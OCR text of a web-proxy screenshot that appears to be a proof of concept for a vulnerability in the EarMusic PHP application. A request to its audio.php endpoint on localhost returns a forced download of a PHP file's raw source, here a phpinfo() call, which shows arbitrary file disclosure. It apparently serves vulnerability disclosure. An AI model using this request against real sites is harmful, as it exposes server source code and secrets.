 Request
Pretty Raw Hex \n
1 GET /earmusic/template/default/source/audio.php ?id=5 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-Site : none
12 Sec-Fetch-User : ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 13:41:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By : PHP/5.6.9
5 Content-Disposition : attachment; filename=1.php
6 Content-Length : 21
7 Connection : close
8 Content-Type : application/force-download
9
10 <br />
11 <b>Warning</b>: get_headers(): This function may only be used
against URLs in
<b>E:\phpstudy_pro\WWW\EarMusic\template\default\source\audio.p
hp</b> on line <b>26</b><br />
12 <br />
13 <b>Warning</b>: array_key_exists() expects parameter 2 to be
array, boolean given in
<b>E:\phpstudy_pro\WWW\EarMusic\template\default\source\audio.p
hp</b> on line <b>27</b><br />
14 <?php
15 phpinfo();
16 ?>